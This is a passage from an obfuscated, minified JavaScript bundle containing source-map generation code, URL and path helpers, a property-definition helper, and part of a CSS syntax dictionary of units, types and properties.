A(),this[Lj(0x963)]=new A(),this[Lj(0x829)]=new k(),this[Lj(0x9bd)]=null;}v[Lw(0xbfd)][Lw(0x701)]=0x3,v[Lw(0x2e2)]=function(I,J){const Lo=Lw;var E=I[Lo(0xf39)],j=new v(Object[Lo(0x225)](J||{},{'file':I[Lo(0xfbe)],'sourceRoot':E}));return I[Lo(0x66d)](function(w){const Lb=Lo;var b={'generated':{'line':w[Lb(0xdd7)],'column':w[Lb(0xf49)]}};null!=w[Lb(0x2fb)]&&(b[Lb(0x2fb)]=w[Lb(0x2fb)],null!=E&&(b[Lb(0x2fb)]=V[Lb(0xc4c)](E,b[Lb(0x2fb)])),b[Lb(0xf64)]={'line':w[Lb(0xf7d)],'column':w[Lb(0x970)]},null!=w[Lb(0x827)]&&(b[Lb(0x827)]=w[Lb(0x827)])),j[Lb(0x7c3)](b);}),I[Lo(0x234)][Lo(0x652)](function(w){const LK=Lo;var b=w;null!==E&&(b=V[LK(0xc4c)](E,w)),j[LK(0xb93)][LK(0x60d)](b)||j[LK(0xb93)][LK(0xc63)](b);var K=I[LK(0x258)](w);null!=K&&j[LK(0xa0e)](w,K);}),j;},v[Lw(0xbfd)][Lw(0x7c3)]=function(I){const LS=Lw;var J=V[LS(0x6e4)](I,LS(0x50c)),E=V[LS(0x6e4)](I,LS(0xf64),null),j=V[LS(0x6e4)](I,LS(0x2fb),null),w=V[LS(0x6e4)](I,LS(0x827),null);(this[LS(0x4e3)]||!0x1!==this[LS(0x7a3)](J,E,j,w))&&(null!=j&&(j=String(j),this[LS(0xb93)][LS(0x60d)](j)||this[LS(0xb93)][LS(0xc63)](j)),null!=w&&(w=String(w),this[LS(0x963)][LS(0x60d)](w)||this[LS(0x963)][LS(0xc63)](w)),this[LS(0x829)][LS(0xc63)]({'generatedLine':J[LS(0xafc)],'generatedColumn':J[LS(0x561)],'originalLine':null!=E&&E[LS(0xafc)],'originalColumn':null!=E&&E[LS(0x561)],'source':j,'name':w}));},v[Lw(0xbfd)][Lw(0xa0e)]=function(I,J){const LY=Lw;var E=I;null!=this[LY(0x9d5)]&&(E=V[LY(0xc4c)](this[LY(0x9d5)],E)),null!=J?(this[LY(0x9bd)]||(this[LY(0x9bd)]=Object[LY(0x763)](null)),this[LY(0x9bd)][V[LY(0xff1)](E)]=J):this[LY(0x9bd)]&&(delete this[LY(0x9bd)][V[LY(0xff1)](E)],0x0===Object[LY(0xdbf)](this[LY(0x9bd)])[LY(0x14b)]&&(this[LY(0x9bd)]=null));},v[Lw(0xbfd)][Lw(0x5b4)]=function(I,J,E){const Lf=Lw;var j=J;if(null==J){if(null==I[Lf(0xfbe)])throw new Error(Lf(0xaf6));j=I[Lf(0xfbe)];}var w=this[Lf(0x9d5)];null!=w&&(j=V[Lf(0xc4c)](w,j));var b=new A(),K=new A();this[Lf(0x829)][Lf(0xe75)](function(S){const LF=Lf;if(S[LF(0x2fb)]===j&&null!=S[LF(0xf7d)]){var Y=I[LF(0x381)]({'line':S[LF(0xf7d)],'column':S[LF(0x970)]});null!=Y[LF(0x2fb)]&&(S[LF(0x2fb)]=Y[LF(0x2fb)],null!=E&&(S[LF(0x2fb)]=V[LF(0x155)](E,S[LF(0x2fb)])),null!=w&&(S[LF(0x2fb)]=V[LF(0xc4c)](w,S[LF(0x2fb)])),S[LF(0xf7d)]=Y[LF(0xafc)],S[LF(0x970)]=Y[LF(0x561)],null!=Y[LF(0x827)]&&(S[LF(0x827)]=Y[LF(0x827)]));}var f=S[LF(0x2fb)];null==f||b[LF(0x60d)](f)||b[LF(0xc63)](f);var F=S[LF(0x827)];null==F||K[LF(0x60d)](F)||K[LF(0xc63)](F);},this),this[Lf(0xb93)]=b,this[Lf(0x963)]=K,I[Lf(0x234)][Lf(0x652)](function(S){const LT=Lf;var Y=I[LT(0x258)](S);null!=Y&&(null!=E&&(S=V[LT(0x155)](E,S)),null!=w&&(S=V[LT(0xc4c)](w,S)),this[LT(0xa0e)](S,Y));},this);},v[Lw(0xbfd)][Lw(0x7a3)]=function(I,J,E,j){const Ld=Lw;if(J&&Ld(0x38e)!=typeof J[Ld(0xafc)]&&Ld(0x38e)!=typeof J[Ld(0x561)]){var w=Ld(0x828);if(this[Ld(0xe7f)])return Ld(0x5d2)!=typeof console&&console[Ld(0xb50)]&&console[Ld(0xb50)](w),!0x1;throw new Error(w);}if((!(I&&Ld(0xafc)in I&&Ld(0x561)in I&&I[Ld(0xafc)]>0x0&&I[Ld(0x561)]>=0x0)||J||E||j)&&!(I&&Ld(0xafc)in I&&Ld(0x561)in I&&J&&Ld(0xafc)in J&&Ld(0x561)in J&&I[Ld(0xafc)]>0x0&&I[Ld(0x561)]>=0x0&&J[Ld(0xafc)]>0x0&&J[Ld(0x561)]>=0x0&&E)){if(w=Ld(0x514)+JSON[Ld(0xfd1)]({'generated':I,'source':E,'original':J,'name':j}),this[Ld(0xe7f)])return Ld(0x5d2)!=typeof console&&console[Ld(0xb50)]&&console[Ld(0xb50)](w),!0x1;throw new Error(w);}},v[Lw(0xbfd)][Lw(0x753)]=function(){const Lc=Lw;for(var I,J,E,j,w=0x0,b=0x1,K=0x0,S=0x0,Y=0x0,f=0x0,F='',T=this[Lc(0x829)][Lc(0xc5b)](),R=0x0,y=T[Lc(0x14b)];R<y;R++){if(I='',(J=T[R])[Lc(0xdd7)]!==b){for(w=0x0;J[Lc(0xdd7)]!==b;)I+=';',b++;}else{if(R>0x0){if(!V[Lc(0xba0)](J,T[R-0x1]))continue;I+=',';}}I+=u[Lc(0x573)](J[Lc(0xf49)]-w),w=J[Lc(0xf49)],null!=J[Lc(0x2fb)]&&(j=this[Lc(0xb93)][Lc(0x31b)](J[Lc(0x2fb)]),I+=u[Lc(0x573)](j-f),f=j,I+=u[Lc(0x573)](J[Lc(0xf7d)]-0x1-S),S=J[Lc(0xf7d)]-0x1,I+=u[Lc(0x573)](J[Lc(0x970)]-K),K=J[Lc(0x970)],null!=J[Lc(0x827)]&&(E=this[Lc(0x963)][Lc(0x31b)](J[Lc(0x827)]),I+=u[Lc(0x573)](E-Y),Y=E)),F+=I;}return F;},v[Lw(0xbfd)][Lw(0x13e)]=function(I,J){const LR=Lw;return I[LR(0xbc0)](function(E){const Ly=LR;if(!this[Ly(0x9bd)])return null;null!=J&&(E=V[Ly(0xc4c)](J,E));var j=V[Ly(0xff1)](E);return Object[Ly(0xbfd)][Ly(0x21d)][Ly(0xbb0)](this[Ly(0x9bd)],j)?this[Ly(0x9bd)][j]:null;},this);},v[Lw(0xbfd)][Lw(0x65e)]=function(){const Lm=Lw;var I={'version':this[Lm(0x701)],'sources':this[Lm(0xb93)][Lm(0xc5b)](),'names':this[Lm(0x963)][Lm(0xc5b)](),'mappings':this[Lm(0x753)]()};return null!=this[Lm(0xaa2)]&&(I[Lm(0xfbe)]=this[Lm(0xaa2)]),null!=this[Lm(0x9d5)]&&(I[Lm(0xf39)]=this[Lm(0x9d5)]),this[Lm(0x9bd)]&&(I[Lm(0xb4d)]=this[Lm(0x13e)](I[Lm(0x234)],I[Lm(0xf39)])),I;},v[Lw(0xbfd)][Lw(0x187)]=function(){const LU=Lw;return JSON[LU(0xfd1)](this[LU(0x65e)]());},L['x']=v;},0x23c3:(L,O)=>{const LC=a2x;O[LC(0x6e4)]=function(Y,f,F){const LB=LC;if(f in Y)return Y[f];if(0x3===arguments[LB(0x14b)])return F;throw new Error('\x22'+f+LB(0x3e9));};var V=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,A=/^data:.+\,.+$/;function k(Y){const LP=LC;var f=Y[LP(0xc2d)](V);return f?{'scheme':f[0x1],'auth':f[0x2],'host':f[0x3],'port':f[0x4],'path':f[0x5]}:null;}function v(Y){const LN=LC;var f='';return Y[LN(0xe18)]&&(f+=Y[LN(0xe18)]+':'),f+='//',Y[LN(0x5d3)]&&(f+=Y[LN(0x5d3)]+'@'),Y[LN(0xd33)]&&(f+=Y[LN(0xd33)]),Y[LN(0xb13)]&&(f+=':'+Y[LN(0xb13)]),Y[LN(0x568)]&&(f+=Y[LN(0x568)]),f;}O[LC(0x4eb)]=k,O[LC(0xd49)]=v;var I,J,E=(I=function(Y){const LG=LC;var f=Y,F=k(Y);if(F){if(!F[LG(0x568)])return Y;f=F[LG(0x568)];}for(var T=O[LG(0x7d1)](f),R=[],y=0x0,m=0x0;;){if(y=m,-0x1===(m=f[LG(0x31b)]('/',y))){R[LG(0x77f)](f[LG(0xcbd)](y));break;}for(R[LG(0x77f)](f[LG(0xcbd)](y,m));m<f[LG(0x14b)]&&'/'===f[m];)m++;}var U,C=0x0;for(m=R[LG(0x14b)]-0x1;m>=0x0;m--)'.'===(U=R[m])?R[LG(0x32a)](m,0x1):'..'===U?C++:C>0x0&&(''===U?(R[LG(0x32a)](m+0x1,C),C=0x0):(R[LG(0x32a)](m,0x2),C--));return''===(f=R[LG(0x155)]('/'))&&(f=T?'/':'.'),F?(F[LG(0x568)]=f,v(F)):f;},J=[],function(Y){const LW=LC;for(var f=0x0;f<J[LW(0x14b)];f++)if(J[f][LW(0x685)]===Y){var F=J[0x0];return J[0x0]=J[f],J[f]=F,J[0x0][LW(0xae7)];}var T=I(Y);return J[LW(0xf40)]({'input':Y,'result':T}),J[LW(0x14b)]>0x20&&J[LW(0x28c)](),T;});function j(Y,f){const Lp=LC;''===Y&&(Y='.'),''===f&&(f='.');var F=k(f),T=k(Y);if(T&&(Y=T[Lp(0x568)]||'/'),F&&!F[Lp(0xe18)])return T&&(F[Lp(0xe18)]=T[Lp(0xe18)]),v(F);if(F||f[Lp(0xc2d)](A))return f;if(T&&!T[Lp(0xd33)]&&!T[Lp(0x568)])return T[Lp(0xd33)]=f,v(T);var R='/'===f[Lp(0x942)](0x0)?f:E(Y[Lp(0x8e4)](/\/+$/,'')+'/'+f);return T?(T[Lp(0x568)]=R,v(T)):R;}O[LC(0xb1b)]=E,O[LC(0x155)]=j,O[LC(0x7d1)]=function(Y){const Ll=LC;return'/'===Y[Ll(0x942)](0x0)||V[Ll(0x7f4)](Y);},O[LC(0xc4c)]=function(Y,f){const La=LC;''===Y&&(Y='.'),Y=Y[La(0x8e4)](/\/$/,'');for(var F=0x0;0x0!==f[La(0x31b)](Y+'/');){var T=Y[La(0xbc5)]('/');if(T<0x0)return f;if((Y=Y[La(0xcbd)](0x0,T))[La(0xc2d)](/^([^\/]+:\/)?\/*$/))return f;++F;}return Array(F+0x1)[La(0x155)](La(0xfb8))+f[La(0xb34)](Y[La(0x14b)]+0x1);};var w=!(LC(0xc39)in Object[LC(0x763)](null));function b(Y){return Y;}function K(Y){const LQ=LC;if(!Y)return!0x1;var f=Y[LQ(0x14b)];if(f<0x9)return!0x1;if(0x5f!==Y[LQ(0x5c8)](f-0x1)||0x5f!==Y[LQ(0x5c8)](f-0x2)||0x6f!==Y[LQ(0x5c8)](f-0x3)||0x74!==Y[LQ(0x5c8)](f-0x4)||0x6f!==Y[LQ(0x5c8)](f-0x5)||0x72!==Y[LQ(0x5c8)](f-0x6)||0x70!==Y[LQ(0x5c8)](f-0x7)||0x5f!==Y[LQ(0x5c8)](f-0x8)||0x5f!==Y[LQ(0x5c8)](f-0x9))return!0x1;for(var F=f-0xa;F>=0x0;F--)if(0x24!==Y[LQ(0x5c8)](F))return!0x1;return!0x0;}function S(Y,f){return Y===f?0x0:null===Y?0x1:null===f?-0x1:Y>f?0x1:-0x1;}O[LC(0xff1)]=w?b:function(Y){return K(Y)?'$'+Y:Y;},O[LC(0x489)]=w?b:function(Y){const LX=LC;return K(Y)?Y[LX(0xcbd)](0x1):Y;},O[LC(0xeda)]=function(Y,f,F){const LH=LC;var T=S(Y[LH(0x2fb)],f[LH(0x2fb)]);return 0x0!==T||0x0!=(T=Y[LH(0xf7d)]-f[LH(0xf7d)])||0x0!=(T=Y[LH(0x970)]-f[LH(0x970)])||F||0x0!=(T=Y[LH(0xf49)]-f[LH(0xf49)])||0x0!=(T=Y[LH(0xdd7)]-f[LH(0xdd7)])?T:S(Y[LH(0x827)],f[LH(0x827)]);},O[LC(0x92e)]=function(Y,f,F){const Lq=LC;var T;return 0x0!=(T=Y[Lq(0xf7d)]-f[Lq(0xf7d)])||0x0!=(T=Y[Lq(0x970)]-f[Lq(0x970)])||F||0x0!=(T=Y[Lq(0xf49)]-f[Lq(0xf49)])||0x0!=(T=Y[Lq(0xdd7)]-f[Lq(0xdd7)])?T:S(Y[Lq(0x827)],f[Lq(0x827)]);},O[LC(0x4c8)]=function(Y,f,F){const Lt=LC;var T=Y[Lt(0xdd7)]-f[Lt(0xdd7)];return 0x0!==T||0x0!=(T=Y[Lt(0xf49)]-f[Lt(0xf49)])||F||0x0!==(T=S(Y[Lt(0x2fb)],f[Lt(0x2fb)]))||0x0!=(T=Y[Lt(0xf7d)]-f[Lt(0xf7d)])||0x0!=(T=Y[Lt(0x970)]-f[Lt(0x970)])?T:S(Y[Lt(0x827)],f[Lt(0x827)]);},O[LC(0x974)]=function(Y,f,F){const Le=LC;var T=Y[Le(0xf49)]-f[Le(0xf49)];return 0x0!==T||F||0x0!==(T=S(Y[Le(0x2fb)],f[Le(0x2fb)]))||0x0!=(T=Y[Le(0xf7d)]-f[Le(0xf7d)])||0x0!=(T=Y[Le(0x970)]-f[Le(0x970)])?T:S(Y[Le(0x827)],f[Le(0x827)]);},O[LC(0xba0)]=function(Y,f){const Lz=LC;var F=Y[Lz(0xdd7)]-f[Lz(0xdd7)];return 0x0!==F||0x0!=(F=Y[Lz(0xf49)]-f[Lz(0xf49)])||0x0!==(F=S(Y[Lz(0x2fb)],f[Lz(0x2fb)]))||0x0!=(F=Y[Lz(0xf7d)]-f[Lz(0xf7d)])||0x0!=(F=Y[Lz(0x970)]-f[Lz(0x970)])?F:S(Y[Lz(0x827)],f[Lz(0x827)]);},O[LC(0xa10)]=function(Y){const LM=LC;return JSON[LM(0x93e)](Y[LM(0x8e4)](/^\)]}'[^\n]*\n/,''));},O[LC(0xba2)]=function(Y,f,F){const O0=LC;if(f=f||'',Y&&('/'!==Y[Y[O0(0x14b)]-0x1]&&'/'!==f[0x0]&&(Y+='/'),f=Y+f),F){var T=k(F);if(!T)throw new Error(O0(0xb8c));if(T[O0(0x568)]){var R=T[O0(0x568)][O0(0xbc5)]('/');R>=0x0&&(T[O0(0x568)]=T[O0(0x568)][O0(0x74a)](0x0,R+0x1));}f=j(v(T),f);}return E(f);};},0x2125:(h,i,L)=>{'use strict';function O(s){const O1=a2x;return O=O1(0xafa)==typeof Symbol&&O1(0xf98)==typeof Symbol[O1(0x1a9)]?function(V){return typeof V;}:function(V){const O2=O1;return V&&O2(0xafa)==typeof Symbol&&V[O2(0x87a)]===Symbol&&V!==Symbol[O2(0xbfd)]?O2(0xf98):typeof V;},O(s);}function u(s,V,A){const O4=a2x;return k=function(v){const O3=a2x;if(O3(0xe1b)!=O(v)||!v)return v;var I=v[Symbol[O3(0xb1e)]];if(void 0x0!==I){var J=I[O3(0xbb0)](v,O3(0x9cf));if(O3(0xe1b)!=O(J))return J;throw new TypeError(O3(0x6f3));}return String(v);}(V),(V=O4(0xf98)==O(k)?k:k+'')in s?Object[O4(0x268)](s,V,{'value':A,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):s[V]=A,s;var k;}L['d'](i,{'A':()=>u});},0xd33:(h,i,L)=>{'use strict';const O5=a2x;L['d'](i,{'A':()=>O});const O={'generic':!0x0,'cssWideKeywords':[O5(0xc8b),O5(0x527),O5(0xf7a),O5(0x85a),O5(0x771)],'units':{'angle':[O5(0x1db),O5(0x71e),O5(0xa61),O5(0x5bb)],'decibel':['db'],'flex':['fr'],'frequency':['hz',O5(0x980)],'length':['cm','mm','q','in','pt','pc','px','em',O5(0xcf9),'ex',O5(0x194),O5(0x472),O5(0x48e),'ch',O5(0x7be),'ic',O5(0x1d0),'lh',O5(0xcf0),'vw',O5(0x486),O5(0x5fc),O5(0x9b8),'vh',O5(0xf5c),O5(0x1fe),O5(0xdc2),'vi',O5(0xbb2),O5(0xf61),O5(0x336),'vb',O5(0x59e),O5(0x32e),O5(0xdea),O5(0xbf7),O5(0x80f),O5(0x5f2),O5(0x330),O5(0x5c4),O5(0x37c),O5(0x276),O5(0x64e),O5(0xf7e),O5(0xee6),O5(0xe55),O5(0xfcf),O5(0xd56),O5(0x4fc)],'resolution':[O5(0x49d),O5(0x4bd),O5(0xcb4),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':O5(0x212),'absolute-size':O5(0x3b7),'acos()':O5(0x2a2),'alpha-value':O5(0x2b6),'angle-percentage':O5(0xc57),'angular-color-hint':O5(0x278),'angular-color-stop':O5(0x921),'angular-color-stop-list':O5(0x477),'animateable-feature':O5(0x6e9),'asin()':O5(0x2a6),'atan()':O5(0x9d8),'atan2()':O5(0x27c),'attachment':O5(0xb88),'attr()':O5(0xb28),'attr-matcher':O5(0xfc1),'attr-modifier':O5(0x820),'attribute-selector':O5(0xc40),'auto-repeat':O5(0xb36),'auto-track-list':O5(0x309),'axis':O5(0x7db),'baseline-position':O5(0xb84),'basic-shape':O5(0xb9d),'bg-image':O5(0xa48),'bg-layer':O5(0x754),'bg-position':O5(0x1c4),'bg-size':O5(0x83c),'blur()':O5(0xab1),'blend-mode':O5(0xc58),'box':O5(0x50b),'brightness()':O5(0x973),'calc()':O5(0x33c),'calc-sum':O5(0xb94),'calc-product':O5(0x952),'calc-value':O5(0x313),'calc-constant':O5(0x363),'cf-final-image':O5(0x183),'cf-mixing-image':O5(0x6fe),'circle()':O5(0xd8f),'clamp()':O5(0xbbc),'class-selector':O5(0x998),'clip-source':O5(0x761),'color':O5(0x8eb),'color-stop':O5(0xc74),'color-stop-angle':O5(0xaa5),'color-stop-length':O5(0x556),'color-stop-list':O5(0x443),'color-interpolation-method':O5(0x92f),'combinator':O5(0x217),'common-lig-values':O5(0xa49),'compat-auto':O5(0xf00),'composite-style':O5(0xfed),'compositing-operator':O5(0xacf),'compound-selector':O5(0x2ea),'compound-selector-list':O5(0x169),'complex-selector':O5(0xeb8),'complex-selector-list':O5(0x3db),'conic-gradient()':O5(0x760),'contextual-alt-values':O5(0xb5b),'content-distribution':O5(0xa1e),'content-list':O5(0xce9),'content-position':O5(0x662),'content-replacement':O5(0xaa3),'contrast()':O5(0x505),'cos()':O5(0xf76),'counter':O5(0x417),'counter()':O5(0x8bd),'counter-name':O5(0x4bf),'counter-style':O5(0x539),'counter-style-name':O5(0x4bf),'counters()':O5(0xa9a),'cross-fade()':O5(0xd04),'cubic-bezier-timing-function':O5(0x3f2),'deprecated-system-color':O5(0x65f),'discretionary-lig-values':O5(0x801),'display-box':O5(0x6f1),'display-inside':O5(0xbec),'display-internal':O5(0x822),'display-legacy':O5(0x23b),'display-listitem':O5(0x384),'display-outside':O5(0x5c2),'drop-shadow()':O5(0x32c),'east-asian-variant-values':O5(0x14e),'east-asian-width-values':O5(0x8c2),'element()':O5(0x378),'ellipse()':O5(0x406),'ending-shape':O5(0x290),'env()':O5(0x41e),'exp()':O5(0xdf1),'explicit-track-list':O5(0x3e3),'family-name':O5(0xe5c),'feature-tag-value':O5(0x78a),'feature-type':O5(0xe41),'feature-value-block':O5(0xb9b),'feature-value-block-list':O5(0x759),'feature-value-declaration':O5(0xaee),'feature-value-declaration-list':O5(0x562),'feature-value-name':O5(0x4bf),'fill-rule':O5(0xc1a),'filter-function':O5(0xd80),'filter-function-list':O5(0x2e6),'final-bg-layer':O5(0x147),'fixed-breadth':O5(0x3e1),'fixed-repeat':O5(0x4b8),'fixed-size':O5(0x478),'font-stretch-absolute':O5(0x3c7),'font-variant-css21':O5(0x893),'font-weight-absolute':O5(0xb27),'frequency-percentage':O5(0x321),'general-enclosed':O5(0x2aa),'generic-family':O5(0x73d),'generic-name':O5(0x42c),'geometry-box':O5(0xc5d),'gradient':O5(0xee4),'grayscale()':O5(0xad7),'grid-line':O5(0x9af),'historical-lig-values':O5(0x283),'hsl()':O5(0xdfc),'hsla()':O5(0xc3b),'hue':O5(0x4ed),'hue-rotate()':O5(0x8dd),'hue-interpolation-method':O5(0x3d8),'hwb()':O5(0x4c5),'hypot()':O5(0xc97),'image':O5(0x994),'image()':O5(0xe1c),'image-set()':O5(0x2d6),'image-set-option':O5(0x8a7),'image-src':O5(0xdbb),'image-tags':O5(0x459),'inflexible-breadth':O5(0x464),'inset()':O5(0xf2d),'invert()':O5(0xd0d),'keyframes-name':O5(0x3e7),'keyframe-block':O5(0xe93),'keyframe-block-list':O5(0xff4),'keyframe-selector':O5(0xdd6),'lab()':O5(0x4f1),'layer()':O5(0x325),'layer-name':O5(0x97a),'lch()':O5(0xb9a),'leader()':O5(0x277),'leader-type':O5(0xad4),'length-percentage':O5(0xcb0),'light-dark()':O5(0x70d),'line-names':O5(0xbdf),'line-name-list':O5(0xac0),'line-style':O5(0x338),'line-width':O5(0x9e2),'linear-color-hint':O5(0x3e1),'linear-color-stop':O5(0x4cf),'linear-gradient()':O5(0x243),'log()':O5(0xe90),'mask-layer':O5(0x21b),'mask-position':O5(0x8a3),'mask-reference':O5(0xeae),'mask-source':O5(0x761),'masking-mode':O5(0x15a),'matrix()':O5(0xbad),'matrix3d()':O5(0xec4),'max()':O5(0x92c),'media-and':O5(0x88c),'media-condition':O5(0x7ee),'media-condition-without-or':O5(0x71b),'media-feature':O5(0x669),'media-in-parens':O5(0x863),'media-not':O5(0x352),'media-or':O5(0x8df),'media-query':O5(0xe45),'media-query-list':O5(0xb78),'media-type':O5(0x190),'mf-boolean':O5(0xbcd),'mf-name':O5(0x190),'mf-plain':O5(0x6d2),'mf-range':O5(0x269),'mf-value':O5(0x4f3),'min()':O5(0x40e),'minmax()':O5(0xa80),'mod()':O5(0x490),'name-repeat':O5(0x89e),'named-color':O5(0x594),'namespace-prefix':O5(0x190),'ns-prefix':O5(0x7c2),'number-percentage':O5(0x2b6),'numeric-figure-values':O5(0x6f9),'numeric-fraction-values':O5(0xc21),'numeric-spacing-values':O5(0xddd),'nth':O5(0xe59),'opacity()':O5(0x193),'overflow-position':O5(0x615),'outline-radius':O5(0xcb0),'page-body':O5(0xc22),'page-margin-box':O5(0xe21),'page-margin-box-type':O5(0xc42),'page-selector-list':O5(0xb74),'page-selector':O5(0x9d6),'page-size':O5(0x21e),'path()':O5(0xfa1),'paint()':O5(0x730),'perspective()':O5(0x1f2),'polygon()':O5(0xeca),'polar-color-space':O5(0x3eb),'position':O5(0x955),'pow()':O5(0x5fd),'pseudo-class-selector':O5(0xc62),'pseudo-element-selector':O5(0x44c),'pseudo-page':O5(0x693),'quote':O5(0x160),'radial-gradient()':O5(0x36d),'ratio':O5(0xd00),'ray()':O5(0xab4),'ray-size':O5(0x664),'rectangular-color-space':O5(0x3b3),'relative-selector':O5(0x902),'relative-selector-list':O5(0x1d2),'relative-size':O5(0x9bf),'rem()':O5(0x4d9),'repeat-style':O5(0x66e),'repeating-conic-gradient()':O5(0x972),'repeating-linear-gradient()':O5(0x300),'repeating-radial-gradient()':O5(0xf4e),'reversed-counter-name':O5(0x6a8),'rgb()':O5(0xe0e),'rgba()':O5(0xf9c),'rotate()':O5(0xb26),'rotate3d()':O5(0x906),'rotateX()':O5(0xc7d),'rotateY()':O5(0xe50),'rotateZ()':O5(0xdc1),'round()':O5(0x41f),'rounding-strategy':O5(0x61b),'saturate()':O5(0x887),'scale()':O5(0x66f),'scale3d()':O5(0xb1c),'scaleX()':O5(0x166),'scaleY()':O5(0x170),'scaleZ()':O5(0x62e),'scroll()':O5(0x216),'scroller':O5(0x518),'self-position':O5(0xc13),'shape-radius':O5(0xae0),'sign()':O5(0xfb3),'skew()':O5(0xc86),'skewX()':O5(0xd6c),'skewY()':O5(0xc6f),'sepia()':O5(0xf08),'shadow':O5(0xbc9),'shadow-t':O5(0x824),'shape':O5(0xcad),'shape-box':O5(0x56d),'side-or-corner':O5(0x72e),'sin()':O5(0x274),'single-animation':O5(0x862),'single-animation-direction':O5(0x233),'single-animation-fill-mode':O5(0xf0d),'single-animation-iteration-count':O5(0x9c0),'single-animation-play-state':O5(0x574),'single-animation-timeline':O5(0x905),'single-transition':O5(0x2d2),'single-transition-property':O5(0x397),'size':O5(0x659),'sqrt()':O5(0x6f4),'step-position':O5(0xe82),'step-timing-function':O5(0xbfe),'subclass-selector':O5(0x42b),'supports-condition':O5(0x2fc),'supports-in-parens':O5(0xf8a),'supports-feature':O5(0xd63),'supports-decl':O5(0xc07),'supports-selector-fn':O5(0x5dc),'symbol':O5(0xc29),'system-color':O5(0xa40),'tan()':O5(0x45f),'target':O5(0x5b9),'target-counter()':O5(0x98f),'target-counters()':O5(0x68b),'target-text()':O5(0x678),'time-percentage':O5(0xd2f),'timeline-range-name':O5(0xbee),'easing-function':O5(0xad8),'track-breadth':O5(0x6ba),'track-list':O5(0xe77),'track-repeat':O5(0x608),'track-size':O5(0xa15),'transform-function':O5(0x708),'transform-list':O5(0x4e2),'transition-behavior-value':O5(0x847),'translate()':O5(0x38b),'translate3d()':O5(0xd7d),'translateX()':O5(0x9c5),'translateY()':O5(0xf09),'translateZ()':O5(0x2dc),'type-or-unit':O5(0x640),'type-selector':O5(0xb01),'var()':O5(0x1e9),'view()':O5(0xc49),'viewport-length':O5(0x61c),'visual-box':O5(0xa5a),'wq-name':O5(0x582),'-legacy-gradient':O5(0x2de),'-legacy-linear-gradient':O5(0x512),'-legacy-repeating-linear-gradient':O5(0x349),'-legacy-linear-gradient-arguments':O5(0x57a),'-legacy-radial-gradient':O5(0x9a0),'-legacy-repeating-radial-gradient':O5(0x4b9),'-legacy-radial-gradient-arguments':O5(0xf18),'-legacy-radial-gradient-size':O5(0xead),'-legacy-radial-gradient-shape':O5(0x290),'-non-standard-font':O5(0x3dc),'-non-standard-color':O5(0xe17),'-non-standard-image-rendering':O5(0x4a6),'-non-standard-overflow':O5(0xea8),'-non-standard-size':O5(0xdc5),'-webkit-gradient()':O5(0xe95),'-webkit-gradient-color-stop':O5(0xe29),'-webkit-gradient-point':O5(0xad3),'-webkit-gradient-radius':O5(0xcb0),'-webkit-gradient-type':O5(0x53c),'-webkit-mask-box-repeat':O5(0x2e4),'-ms-filter-function-list':O5(0xd43),'-ms-filter-function':O5(0x60e),'-ms-filter-function-progid':O5(0x455),'-ms-filter-function-legacy':O5(0xdcd),'absolute-color-base':O5(0x522),'absolute-color-function':O5(0x15c),'age':O5(0x706),'anchor-name':O5(0x8e1),'attr-name':O5(0xcf5),'attr-fallback':O5(0x74c),'bg-clip':O5(0xf75),'bottom':O5(0xbcf),'container-name':O5(0x4bf),'container-condition':O5(0xa17),'coord-box':O5(0xcd8),'generic-voice':O5(0x28d),'gender':O5(0x9ae),'generic-script-specific':O5(0x923),'generic-complete':O5(0xb87),'generic-incomplete':O5(0xedd),'-non-standard-generic-family':O5(0xb17),'left':O5(0xbcf),'color-base':O5(0xe46),'color-function':O5(0x15c),'device-cmyk()':O5(0x7d5),'legacy-device-cmyk-syntax':O5(0x4ac),'modern-device-cmyk-syntax':O5(0x911),'cmyk-component':O5(0xe05),'color-mix()':O5(0x807),'color-space':O5(0x3e6),'custom-color-space':O5(0x8e1),'paint':O5(0x34d),'palette-identifier':O5(0x8e1),'right':O5(0xbcf),'scope-start':O5(0x80a),'scope-end':O5(0x80a),'forgiving-selector-list':O5(0xc60),'forgiving-relative-selector-list':O5(0xc91),'selector-list':O5(0x423),'complex-real-selector-list':O5(0xc59),'simple-selector-list':O5(0x718),'relative-real-selector-list':O5(0x624),'complex-selector-unit':O5(0x294),'complex-real-selector':O5(0x3fd),'relative-real-selector':O5(0x6f6),'pseudo-compound-selector':O5(0xb8a),'simple-selector':O5(0xfea),'legacy-pseudo-element-selector':O5(0xc30),'single-animation-composition':O5(0x861),'svg-length':O5(0x83d),'svg-writing-mode':O5(0x707),'top':O5(0xbcf),'x':O5(0x55d),'y':O5(0x55d),'declaration':O5(0x327),'declaration-list':O5(0x88e),'url':O5(0xc7f),'url-modifier':O5(0x51d),'number-zero-one':O5(0x4b1),'number-one-or-greater':O5(0x7f8),'color()':O5(0x93d),'colorspace-params':O5(0xca3),'predefined-rgb-params':O5(0xc7b),'predefined-rgb':O5(0xd09),'xyz-params':O5(0x778),'xyz-space':O5(0xa4c),'oklab()':O5(0xbe9),'oklch()':O5(0x372),'offset-path':O5(0xd4e),'rect()':O5(0xac8),'xywh()':O5(0xeec),'query-in-parens':O5(0x3c6),'size-feature':O5(0xfec),'style-feature':O5(0x799),'style-query':O5(0x22a),'style-condition':O5(0xcb3),'style-in-parens':O5(0x3a9),'-non-standard-display':O5(0xe57),'inset-area':O5(0x3cf),'position-area':O5(0xec3),'anchor()':O5(0xce4),'anchor-side':O5(0x538),'anchor-size()':O5(0x16c),'anchor-size':O5(0x252),'anchor-element':O5(0x8e1),'try-size':O5(0x1fb),'try-tactic':O5(0x49e),'font-variant-css2':O5(0x27a),'font-width-css3':O5(0x4fb),'system-family-name':O5(0xe4e)},'properties':{'--*':O5(0x2b0),'-ms-accelerator':O5(0x6c0),'-ms-block-progression':O5(0x531),'-ms-content-zoom-chaining':O5(0xbae),'-ms-content-zooming':O5(0x737),'-ms-content-zoom-limit':O5(0xe22),'-ms-content-zoom-limit-max':O5(0x534),'-ms-content-zoom-limit-min':O5(0x534),'-ms-content-zoom-snap':O5(0xa2b),'-ms-content-zoom-snap-points':O5(0x9df),'-ms-content-zoom-snap-type':O5(0xb0d),'-ms-filter':O5(0xcc1),'-ms-flow-from':O5(0x4ce),'-ms-flow-into':O5(0x4ce),'-ms-grid-columns':O5(0xa91),'-ms-grid-rows':O5(0xa91),'-ms-high-contrast-adjust':O5(0xedb),'-ms-hyphenate-limit-chars':O